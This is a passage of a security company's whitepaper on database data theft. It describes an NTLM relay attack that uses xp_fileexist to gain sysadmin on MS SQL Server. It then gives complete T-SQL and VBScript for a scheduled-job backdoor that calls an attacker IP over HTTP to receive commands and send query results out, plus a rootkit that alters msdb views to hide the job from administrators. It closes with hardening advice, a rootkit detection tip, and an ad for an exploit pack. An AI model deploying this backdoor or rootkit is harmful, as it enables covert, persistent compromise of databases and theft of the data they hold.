As you may know MS SQL Server supports Windows NTLM authentication, NTLM authentication and NTLM weaknesses won't be detailed here you can look at [5] for details. The NTLM challenge response mechanism is vulnerable to MITM attacks because by default all Windows versions use a weak configuration, so we can exploit this to launch an attack that will allow us to connect to MS SQL Server as the user account under the SQL Server service is running which always is an administrative account, logically this attack won't work if SQL Server is running under LocalSystem account because it can't authenticate to remote systems, but don't worry because running SQL Server under LocalSystem account is not a good security practice and it is not recommended by Microsoft.

We can force SQL Server connect to us (the attacker) and try to authenticate (xp_fileexist can be executed by any database user):

*exec master.dbo.xp_fileexist '\\OurIP\share'*

That sentence will cause SQL Server to try to authenticate to the remote computer as its service account which has sysadmin database privileges.
By using this NTLM MITM attack, we can use SQL Server credentials to connect back to SQL Server as sysadmin and own the database server (and then own the Windows server of course but that's another topic)The next is a basic NTML authentication schema:

```
Client →       connects      → Server
Client ← sends challenge  ← Server
Client → sends response  → Server
Client ←   authenticates   ← Server
```

The next represents a simple SQL Server NTLM authentication MITM attack:

```
(Attacker)                              (SQL Server)
 a) Client →       connects           →  Server
 b) Client ← sends challenge (c) ←  Server
 1) Client → forces to connect     →  Server
 2) Client ←       connects          ←  Server
 3) Client → sends challenge (c) →  Server
 4) Client ← sends response (r)  ←  Server
 c) Client → sends response (r)  →  Server
 d) Client ←    authenticates        ←  Server
```

Let's detail a bit this attack in a simple way, first the client (attacker) will try to connect and authenticate to the server (SQL Server) using NTLM authentication, the server will send a challenge (c) to the client, the client must use that challenge and send the proper response in order to successfully login, but instead of doing that the client holds on this authentication and it forces the server to connect to the client so the server will try to authenticate to the client (the client must be previously logged to SQL Server under a low privileged account, exploiting SQL injection could work too on some circumstances without the need to authenticate to SQL Server) so client will send the same challenge (c) that it previously got from the server, the server will sent a response (r) to the client, finally the client will use that response (r) to send it to the server on the authentication that was hold on and the client will successfully authenticate in the server as the server service account, a database administrator account.

This attack is implemented by our Maguro tool (by JP) available together with this paper, which consists on a couple of python scripts, currently this tool only works with Windows 2000, we are still working to support Windows 2003.

Extracts from MAGURO-README.txt:

...

Maguro tunnels an TDS/SQL connection to a target SQL server for a non privileged user.

The tunnel juggles with the NTLMSSP packets contained in the TDS/SQL connection, and escalates privileges to the ones of the account the SQL server is running as (it won't work if SQL Server is running under Local System account), using the already well known and documented MITM attack to NTLM authentication which has existed for several years now (first detailed information I remember comes from smbrelay's author, Sir Dystic of CULT OF THE DEAD COW [0]).To do so, it forces the target SQL server to connect and authenticate itself to the attacker's machine.
...

### *Stealing data using a rootkit and backdoor:*

After compromising a SQL Server is always nice to have a way to continue having access and not being detected so you can continue stealing data forever.
We can insert a backdoor in SQL Server by creating a Job and scheduling it to connect to us at any given time, allowing us to execute any command and get the results back, the Job executes VBScript code that connects to attacker using HTTP (HTTPS could be used to bypass IDS). Attacker uses Netcat and send commands on Date HTTP header.
Let's see the code:

```
BEGIN TRANSACTION
DECLARE @ReturnCode INT
SELECT @ReturnCode = 0

IF NOT EXISTS (SELECT name FROM msdb.dbo.syscategories WHERE name=N'[Uncategorized (Local)]' AND category_class=1)
BEGIN
EXEC @ReturnCode = msdb.dbo.sp_add_category @class=N'JOB', @type=N'LOCAL', @name=N'[Uncategorized (Local)]'
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback

END

DECLARE @jobId BINARY(16)

--here the Job named  backD00r is added

EXEC @ReturnCode =  msdb.dbo.sp_add_job @job_name=N'backD00r',
                @enabled=1,
                @notify_level_eventlog=0,
                @notify_level_email=0,
                @notify_level_netsend=0,
                @notify_level_page=0,
                @delete_level=0,
                @description=N'No description available.',
                @category_name=N'[Uncategorized (Local)]',
                @owner_login_name=N'', @job_id = @jobId OUTPUT
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback

--here we schedule the Job to run when we want

EXEC msdb.dbo.sp_add_jobschedule @job_id=@jobId, @name=N'1',
                @enabled=1,
                @freq_type=4,
                @freq_interval=1,
                @freq_subday_type=1,
                @freq_subday_interval=0,
                @freq_relative_interval=0,
                @freq_recurrence_factor=1,
                @active_start_date=0,        -- date when the job will run yyyymmdd format
                @active_end_date=99991231,
``````
                @active_start_time=95400, -- time when the job will run hhmmss format
                @active_end_time=235959

-- here we add a Job step with the vbscript code

EXEC @ReturnCode = msdb.dbo.sp_add_jobstep @job_id=@jobId, @step_name=N'1',
                @step_id=1,
                @cmdexec_success_code=0,
                @on_success_action=1,
                @on_success_step_id=0,
                @on_fail_action=2,
                @on_fail_step_id=0,
                @retry_attempts=0,
                @retry_interval=0,
                @os_run_priority=0, @subsystem=N'ActiveScripting',
                @command=N'port = 80
httpserver = "http://192.168.1.15" ''change for attacker ip, using https will bypass IDS
sqlserver = "."  ''change for server instance name if it is a named instance
command = ""

on error resume next
set rds = createobject("rds.dataspace") ''some trick to be able to use  XMLHTTP :)
Set http = rds.CreateObject("Msxml2.XMLHTTP","")

if not CheckError  then
  do while ucase(trim(command))<>"EXIT"
    http.open "HEAD", httpserver & ":" & port, FALSE
    http.send outtext & vbcrlf & vbcrlf
    outtext=""

    if not CheckError then
      command=  http.getResponseHeader("Date")

      if ucase(trim(command))<>"EXIT" then
         Set Conn = CreateObject("ADODB.Connection")
         Set Rec = CreateObject("ADODB.Recordset")

         if not CheckError then
            conn.open "provider=sqloledb;server=" & sqlserver &  ";trusted_connection=yes;"
            rec.open command, conn

                if not CheckError then
                      for i=0 to rec.fields.count -1
                              if outtext<>"" then outtext= outtext & vbtab
                                      outtext= outtext & rec.fields.item(i).name
                      next

                      outtext= outtext & vbcrlf & rec.getstring(,,vbtab,vbcrlf,"")

                      if CheckError then outtext= err.description
               else
                      outtext= err.description
               end if

          else
            outtext= err.description
``````
        end if
      end if
    end if
  loop
end if

set conn=nothing
set rec=nothing
set http=nothing
set test=nothing

function CheckError
        if err=0 then
                CheckError=False
        else
                CheckError=True
                err=0
        end if
end function
',
 @database_name=N'VBScript', @flags=0
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_update_job @job_id = @jobId, @start_step_id = 1
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_add_jobserver @job_id = @jobId, @server_name =
N'(local)'
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
COMMIT TRANSACTION
GOTO EndSave
QuitWithRollback:
        IF (@@TRANCOUNT > 0) ROLLBACK TRANSACTION
EndSave:
```

The above code will first create a Job, then it will schedule the Job to run whenever you want, finally it will add a Job step with the vbscript that will connect to attacker over HTTP and read a command from Date HTTP header and return responses back and so on until "exit" command is read.

If you want run the Job just after you create it you can execute the next:

```
EXEC msdb.dbo.sp_start_job @job_name=N'backD00r'
```

Very nice, isn't it?
That's not all, we need to hide what we just added so database administrators won't notice a new Job has been created nor when it's running. We can do this with a database rootkit, SQL Server tools query system views to get information about the database objects in order to display them, we can modify these views so the objects we added are not returned by the queries nor displayed.
The next TSQL code must be run in order to install the rootkit:

```
-----------------------------------------------------------------------
--
-- Script for SQL Server 2005 to install rootkit to hide backdoor
-- running as a job, adding "(jobs.name<>'backD00r') AND" in where clause
``````
--
----------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER VIEW sysjobs_view
AS
SELECT jobs.job_id,
      svr.originating_server,
      jobs.name,
      jobs.enabled,
      jobs.description,
      jobs.start_step_id,
      jobs.category_id,
      jobs.owner_sid,
      jobs.notify_level_eventlog,
      jobs.notify_level_email,
      jobs.notify_level_netsend,
      jobs.notify_level_page,
      jobs.notify_email_operator_id,
      jobs.notify_netsend_operator_id,
      jobs.notify_page_operator_id,
      jobs.delete_level,
      jobs.date_created,
      jobs.date_modified,
      jobs.version_number,
      jobs.originating_server_id,
      svr.master_server
FROM msdb.dbo.sysjobs as jobs
  JOIN msdb.dbo.sysoriginatingservers_view as svr
    ON jobs.originating_server_id = svr.originating_server_id
  --LEFT JOIN msdb.dbo.sysjobservers js ON jobs.job_id = js.job_id
WHERE (jobs.name<>''backD00r'') AND ( (owner_sid = SUSER_SID())
   OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
   OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
   OR ( (ISNULL(IS_MEMBER(N''TargetServersRole''), 0) = 1) AND
        (EXISTS(SELECT * FROM msdb.dbo.sysjobservers js
         WHERE js.server_id <> 0 AND js.job_id = jobs.job_id)))) -- filter out local jobs'


----------------------------------------------------------------------
--
-- Script for SQL Server 2005 to install rootkit to hide schedule
-- for the backdoor job, adding "AND sched.name<>'1'" in where clause
--
----------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER  VIEW sysschedules_localserver_view
AS
SELECT sched.schedule_id,
      sched.schedule_uid,
      sched.originating_server_id,
      sched.name,
      sched.owner_sid,
      sched.enabled,
      sched.freq_type,
``````
    sched.freq_interval,
    sched.freq_subday_type,
    sched.freq_subday_interval,
    sched.freq_relative_interval,
    sched.freq_recurrence_factor,
    sched.active_start_date,
    sched.active_end_date,
    sched.active_start_time,
    sched.active_end_time,
    sched.date_created,
    sched.date_modified,
    sched.version_number,
    svr.originating_server,
    svr.master_server
FROM msdb.dbo.sysschedules as sched
   JOIN msdb.dbo.sysoriginatingservers_view as svr
   ON sched.originating_server_id = svr.originating_server_id
WHERE (svr.master_server = 0) AND sched.name<>''1''
  AND ( (sched.owner_sid = SUSER_SID())
      OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
     OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
     )'
```

After running running the above code the Job we previously created will be hided from MS SQL Server tools. We will continue having access without being noticed by database administrators. After we have done all we want with the database server or if we are tired of owning the server we can remove the rootkit with the next TSQL code:

```
-----------------------------------------------------------------------
--
-- Script for SQL Server 2005 to uninstall rootkit that hides backdoor
-- running as a job, removing "(jobs.name<>'backD00r') AND" in where clause
--
-----------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER VIEW sysjobs_view
AS
SELECT jobs.job_id,
    svr.originating_server,
    jobs.name,
    jobs.enabled,
    jobs.description,
    jobs.start_step_id,
    jobs.category_id,
    jobs.owner_sid,
    jobs.notify_level_eventlog,
    jobs.notify_level_email,
    jobs.notify_level_netsend,
    jobs.notify_level_page,
    jobs.notify_email_operator_id,
    jobs.notify_netsend_operator_id,
    jobs.notify_page_operator_id,
    jobs.delete_level,
    jobs.date_created,
``````
      jobs.date_modified,
      jobs.version_number,
      jobs.originating_server_id,
      svr.master_server
FROM msdb.dbo.sysjobs as jobs
  JOIN msdb.dbo.sysoriginatingservers_view as svr
    ON jobs.originating_server_id = svr.originating_server_id
  --LEFT JOIN msdb.dbo.sysjobservers js ON jobs.job_id = js.job_id
WHERE  (owner_sid = SUSER_SID())
   OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
   OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
   OR ( (ISNULL(IS_MEMBER(N''TargetServersRole''), 0) = 1) AND
        (EXISTS(SELECT * FROM msdb.dbo.sysjobservers js
         WHERE js.server_id <> 0 AND js.job_id = jobs.job_id))) -- filter out local jobs'


---------------------------------------------------------------------
--
-- Script for SQL Server 2005 to uninstall rootkit that hides schedule
-- for the backdoor job, removing "AND sched.name<>'1'" in where clause
--
---------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER  VIEW sysschedules_localserver_view
AS
SELECT sched.schedule_id,
      sched.schedule_uid,
      sched.originating_server_id,
      sched.name,
      sched.owner_sid,
      sched.enabled,
      sched.freq_type,
      sched.freq_interval,
      sched.freq_subday_type,
      sched.freq_subday_interval,
      sched.freq_relative_interval,
      sched.freq_recurrence_factor,
      sched.active_start_date,
      sched.active_end_date,
      sched.active_start_time,
      sched.active_end_time,
      sched.date_created,
      sched.date_modified,
      sched.version_number,
      svr.originating_server,
      svr.master_server
FROM msdb.dbo.sysschedules as sched
    JOIN msdb.dbo.sysoriginatingservers_view as svr
    ON sched.originating_server_id = svr.originating_server_id
WHERE (svr.master_server = 0)
  AND ( (sched.owner_sid = SUSER_SID())
        OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
      OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
      )'
```After removing the rootkit we can remove the backdoor:

```
----------------------------------------------------------------------
--
-- Script for SQL Server 2005 to uninstall backdoor
--
----------------------------------------------------------------------
DECLARE @jobId BINARY(16)
select @jobId=job_id FROM msdb.dbo.sysjobs where name='backD00r'
EXEC msdb.dbo.sp_delete_job @job_id=@jobId, @delete_unused_schedule=1
```

After removing the rootkit and backdoor the database server will continue running without problems. Instead of removing the rootkit and backdoor you can just disable the job schedule and enable it when you need it because you don't have to worry about the backdoor being detected unless some smart database administrators read the next :)

To detect if this rootkit is installed it's just easy as directly querying msdb.dbo.sysjobs and msdb.dbo.sysschedules tables and comparing the results with the ones displayed by MS SQL Server tools.

We have seen some pretty cool attacks, we are constantly researching and finding new attacks and vulnerabilities on database servers, for more exploits, advisories, research papers, etc. related for database security you can look at [6] .

## How to protect against attacks:

Let's see now how you can protect your databases against attacks.

***Set a good password policy:***
Use strong passwords, educate users to use pass phrases, they are easy to remember and hard to crack. Implement a policy where password reuse is not allowed, login lockdown after x failed logins attempts, passwords must be changed every x days, etc.

***Keep up to date with security patches:***
Try to install patches as fast as you can, database vulnerabilities are serious, sometimes your database server can be easily compromised with a simple query.
Always test patches for some time on non production servers first and monitor for patch problems on mailing lists. Sometimes patches could open holes (hello Mr Oracle) instead of fixing them.

***Protect database server by firewall:***
Allow connections only from trusted hosts. Block all non used ports and block all outbound connections, why the database server would need to connect to a host or Internet?, you can set exceptions for replication, linked databases, etc.

***Disable all non used functionality:***
Some database servers have all functionality enabled by default, you can use hardening guides from trusted parties to disable non used functionality, remember to test on non production servers first.

***Use encryption:***At network level: use SSL, database proprietary protocols.
At file level: File and File System encryption (backups, data files, etc.)
At database level: column encryption (databases encryption APIs, Third party solutions)

***Periodically check for object and system permissions:***
Check views, stored procedures, tables, etc. permissions. Check file, folder, registry, etc. permissions. Changes on permissions could mean a compromise or mis-configuration.

***Periodically check for new database installations:***
Third party products can install database servers and this new installed servers could be installed with blank or weak passwords, un-patched, mis-configured, etc. Detect new database installations and secure or remove them.

***Periodically check for users with database administration privileges:***
This helps to detect intrusions, elevation of privileges, etc.

***Periodically check for database configuration and settings:***
If security configurations or settings are changed for instance by a system upgrade, patch, etc. your databases could be open to attack. If they change and there wasn't system upgrade then it could mean a compromise.

***Periodically check database system objects against changes:***
If you detect a change in a system object and you haven't applied a fix or upgrade to your database server it could mean that a rootkit is present.

***Periodically audit your web applications:***
Audit your web applications for SQL injection, mis-configurations. Weak permissions, etc. Also remember to use low privileged users to connect to database servers, If vulnerable to SQL Injection, attacks could be limited.

***Run database services under low privileged accounts:***
If database services are compromised then OS compromise could be a bit difficult.

***Log as much as possible:***
Periodically check logs for events such as:

- Failed logins.
- Incorrect SQL syntax.
- Permissions errors.
- Etc.

The presence of those events could mean your database was or it's being attacked.

***Monitor user activities and accesses:***
If users know that they are not monitored, they could feel free to hack database servers and not be caught.

***Build a database server honeypot:***
By using a database server honeypot you can detect database attacks in your organization at an early stage, it will help you to detect and prevent internal and external attacks, usually attackers will go first for the low hanging fruit. In order to set up a database honeypot you can follow the next steps:

- Isolate the server
  - All outbound connections should be blocked.
- Set it to log everything, run traces and set alerts.
- Set up other services to create a realistic environment.
- Set blank or easily guessable passwords.- Make the server looks interesting
  - You can link it from production servers.
  - Set it an interesting name like CreditCardServer, FinancialServer, etc.
  - Create databases with names like CreditCards, CustomersInfo, etc.
  - Create tables with fake data that seems real.

***Build a home made IDS/IPS:***
On sensitive Database Servers depending on available functionality you can build a simple IDS/IPS by setting database alerts to get notifications or to perform some actions when some errors occur:

- Failed login attempts.
- Incorrect SQL syntax.
- UNION statement errors.
- Permissions errors.

***Protect your data as you protect your money!!!!!!!:***
Be smart, think about it, if you lose data you lose money.

***Use third party tools:***
If your company has few database servers then it's not big deal to manually audit them, build some basic tools, etc. but when you have dozens of databases servers it's get complicated so it's recommended that you use third party tools for:

- Encryption.
- Vulnerability assessment.
- Auditing.
- Monitoring, Intrusion prevention, etc.

***Train IT staff on database security:***
If your staff doesn't know what database security is then all the tools and best protection in the world won't help you much. Staff must be trained and learn in order to get database security.

***Ask for specialized professional services:***
Security companies specialized in database security with a probed track record on database research are far better that all purpose security companies.## Conclusion:

As we just saw data theft threat is real, stealing data is pretty simple if you know how to do it and the bad guys are learning fast, they are investing and building attack tools while companies seem to be sleeping and giving away for free their data. One simple mistake can lead to database compromise. If you don't protect your databases sooner or later you will get hacked, this means lot of money loses and in worst case running out of business. Perimeter defense is not enough, you must protect your databases doing strong investments on database protection.

## Spam:

If you need information security services don't do as Oracle, contact us.

Don't be like Oracle, hack your own servers before someone else does it!, check out Argeniss Ultimate 0day Exploits Pack

http://www.argeniss.com/products.html## References:

[1] The high cost of data loss
http://www.informationweek.com/security/showArticle.jhtml?articleID=183700367&pgno=1

[2] Privacy Rights Clearinghouse
http://www.privacyrights.org/

[3] How much are your personal details worth?
http://www.turbulence.org/Works/swipe/calculator.html
http://www.bankrate.com/brm/news/pf/20060221b1.asp

[4] Manipulating MS SQL Server using SQL Injection
http://www.appsecinc.com/presentations/Manipulating_SQL_Server_Using_SQL_Injection.pdf

[5] NTLM stuff
http://www.isecpartners.com/documents/NTLM_Unsafe.pdf
http://davenport.sourceforge.net/ntlm.html

[6] Papers, advisories and exploits
http://www.argeniss.com/research.html

[7] Oracle Rootkits 2.0
http://www.red-database-security.com/wp/oracle_rootkits_2.0.pdf

[8] Multiple SQL Injection vulnerabilities in DBMS_METADATA package
http://www.appsecinc.com/resources/alerts/oracle/2005-03.html

[9] DBMS_METADATA Exploit
http://www.argeniss.com/research/OraDBMS_METADATAExploit.txt## About Argeniss

Argeniss is an information security company specialized on application and database security, we offer services such as vulnerability information, exploit development, software auditing, penetration testing and training, also we offer exploits for widely deployed software.

Contact us

Buenos Aires 463
Parana, Entre Rios
Argentina

E-mail: info>.at.<argeniss>.dot.<com

Tel: +54-343-4231076
Fax: 1-801-4545614